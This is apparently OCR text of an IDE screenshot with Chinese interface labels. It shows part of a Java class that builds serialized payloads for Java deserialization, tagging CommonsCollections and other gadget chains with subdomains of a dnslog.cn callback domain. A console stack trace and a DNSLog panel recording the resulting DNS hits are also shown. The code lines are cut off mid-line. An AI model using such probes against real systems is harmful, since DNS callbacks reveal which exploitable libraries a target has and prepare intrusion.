 .idea
src
target
JSON.ser
pom.xml
README.md
外部库
临时文件和控制台
结构
ScanClassOne
main(String
serial(Strin
getHashMa
unserial(St
makeClass
domain: Str
9 import java.util.LinkedList;
10
1 个用法
11 public class ScanClassOneForAll {
12 public static void main(String[] args) throws Exceptio
13 // serial("JSON.ser");
14 unserial( file: "JSON.ser");
15 }
16
1 个用法
17 public static String domain = "yeau28.dnslog.cn";
18
19 public static void serial(String file) throws Exceptio
20
21 LinkedList<Object> linkedList = new LinkedList<~>(
22 // CommonsCollections1/3/5/6/7链,需要<=3.2.1版本
23 linkedList.add(getHashMap( flag: "cc31or321", classna
24 linkedList.add(getHashMap( flag: "cc322", classname: "
运行: ScanClassOneForAll
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[25053]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVi
Exception in thread "main" java.lang.ClassNotFoundException Create breakpoint : org
at java.net.URLClassLoader.findClass(URLClassLoader.java:381)
at java.lang.ClassLoader.loadClass(ClassLoader.java:424)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:331)
at java.lang.ClassLoader.loadClass(ClassLoader.java:357)
at java.lang.Class.forName0(Native Method)
at java.lang.Class.forName(Class.java:348)
at java.io.ObjectInputStream.resolveClass(ObjectInputStream.java:626)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1613)
Git 查找 运行 调试 TODO 问题 终端 服务 构建 依赖项
DNSLog.cn
Get SubDomain Refresh Record
yeau28.dnslog.cn
DNS Query Record IP Address Created Time
bcel.yeau28.dnslog.cn 202.101.173.167 2024-07-18 00:43:43
bcel.yeau28.dnslog.cn 202.101.173.183 2024-07-18 00:43:42
cb17.yeau28.dnslog.cn 61.164.15.77 2024-07-18 00:43:37
cc322.yeau28.dnslog.cn 202.101.173.164 2024-07-18 00:43:33
cc31or321.yeau28.dnslog.cn 202.101.173.182 2024-07-18 00:43:30